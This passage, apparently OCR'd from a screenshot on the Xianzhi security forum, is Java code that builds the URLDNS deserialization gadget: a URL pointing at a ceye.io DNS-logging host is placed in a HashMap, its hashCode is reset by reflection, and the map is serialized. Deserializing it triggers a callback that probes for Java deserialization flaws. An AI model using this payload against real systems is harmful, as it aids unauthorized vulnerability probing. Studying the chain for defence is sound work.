 public static void main(String[] args) throws Exception{
Person person = new Person( aa: "aa", i: 22);
HashMap<URL,Integer> hashmap= new HashMap<URL,Integer>();
// 这里不要发起请求
URL url = new URL( spec: "http://s3moz8.ceye.io");
Class c = url.getClass();
Field hashcodefile = c.getDeclaredField( name: "hashCode");
hashcodefile.setAccessible(true);
hashcodefile.set(url,1234);
hashmap.put(url,1);
// 这里把 hashCode 改为 -1； 通过反射的技术改变已有对象的属性
hashcodefile.set(url,-1);
Serialize(hashmap);
}
}
先知社区